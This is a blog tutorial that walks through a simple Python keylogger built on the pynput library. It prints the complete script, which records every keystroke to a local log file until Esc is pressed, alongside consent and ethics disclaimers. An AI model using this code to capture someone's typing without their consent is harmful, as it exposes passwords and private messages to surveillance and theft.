Creating a Keylogger in Python


Keyloggers are programs that capture and record keystrokes on a computer. They are often used by cybersecurity professionals for monitoring and security analysis, but it is important to emphasize that using keyloggers without permission is illegal and unethical. Ensure you have explicit consent before implementing such tools.
In this guide, we will create a simple keylogger in Python using the pynput
library, which allows you to monitor and control input devices.
Download Twitter videos without watermark from https://www.utilshub.com/x-video-downloader
Setting Up Your Environment
Before we start coding, ensure you have Python installed on your system. You can download it from the official Python website. Additionally, install the pynput
library, which will enable us to capture keyboard input.
pip install pynput
Writing the Keylogger
Our keylogger will consist of two main functions: one to log the keys pressed and another to stop the logging when a specific key is pressed (in this case, the Esc
key).
Keylogger Script
- Import the Required Libraries: We will use the
pynput
library to monitor keyboard events.
from pynput.keyboard import Key, Listener
- Define the Key Press Function: This function will log the keys pressed into a file.
def on_press(key):
with open("log.txt", "a") as log:
try:
log.write(f"{key.char}")
except AttributeError:
if key == Key.space:
log.write(" ")
else:
log.write(f"{key}")
- Define the Key Release Function: This function will stop the listener when the
Esc
key is pressed.
def on_release(key):
if key == Key.esc:
return False
- Set Up the Listener: Use the
Listener
class frompynput
to monitor keyboard events and log them using the defined functions.
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
Full Keylogger Script
Here is the complete keylogger script:
from pynput.keyboard import Key, Listener
def on_press(key):
with open("log.txt", "a") as log:
try:
log.write(f"{key.char}")
except AttributeError:
if key == Key.space:
log.write(" ")
else:
log.write(f"{key}")
def on_release(key):
if key == Key.esc:
return False
with Listener(on_press=on_press, on_release=on_release) as listener:
listener.join()
Running the Keylogger
Save the Script: Save the above script to a file, for example,
keylogger.py
.Run the Script: Open a terminal or command prompt, navigate to the directory where you saved the script, and run it using Python.
python keylogger.py
The script will start logging keystrokes to a file named log.txt
in the same directory. To stop the keylogger, press the Esc
key.
Ethical Considerations
Using keyloggers for malicious purposes is illegal and unethical. Always ensure you have permission from the owner of the device you are monitoring. Keyloggers can be a valuable tool for cybersecurity professionals when used responsibly, such as for monitoring your own systems or for educational purposes.
Conclusion
pynput
library. Keyloggers can be powerful tools for cybersecurity professionals, but they must be used ethically and legally. Python's simplicity and extensive libraries make it an excellent choice for developing cybersecurity tools.Thank you for reading the blog.
Subscribe to my newsletter
Read articles from ByteScrum Technologies directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

ByteScrum Technologies
ByteScrum Technologies
Our company comprises seasoned professionals, each an expert in their field. Customer satisfaction is our top priority, exceeding clients' needs. We ensure competitive pricing and quality in web and mobile development without compromise.